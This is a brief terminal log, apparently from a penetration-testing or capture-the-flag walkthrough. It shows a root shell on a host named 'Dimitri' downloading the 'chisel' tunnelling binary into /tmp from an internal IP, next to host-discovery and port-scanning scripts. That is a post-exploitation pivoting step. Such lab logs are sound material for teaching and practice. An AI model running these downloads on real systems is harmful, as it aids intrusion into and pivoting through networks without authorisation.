 root@Dimitri:/tmp# wget http://172.16.1.128/chisel
--2024-03-17 10:05:53--  http://172.16.1.128/chisel
Connecting to 172.16.1.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel'

100%[================================>] 8,654,848   27.6MB/s   in 0.3s

2024-03-17 10:05:53 (27.6 MB/s) - 'chisel' saved [8654848/8654848]

root@Dimitri:/tmp# ls
HostDiscovery.sh  chisel  index.html  port.sh
root@Dimitri:/tmp#